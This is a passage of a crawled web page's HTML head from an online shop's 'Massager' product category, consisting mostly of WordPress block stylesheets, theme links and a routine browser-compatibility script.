

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chalenegallery.com/product-category/tools/personal-care-fitness/massager/
body_size: 80356
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://chalenegallery.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://chalenegallery.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>Massager &#8211; Chalene Gallery</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Chalene Gallery &raquo; Feed" href="https://chalenegallery.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chalene Gallery &raquo; Comments Feed" href="https://chalenegallery.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chalene Gallery &raquo; Massager Category Feed" href="https://chalenegallery.com/product-category/tools/personal-care-fitness/massager/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://chalenegallery.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://chalenegallery.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://chalenegallery.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-social-links-inline-css' type='text/css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://chalenegallery.com/wp-includes/blocks/social-links/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: 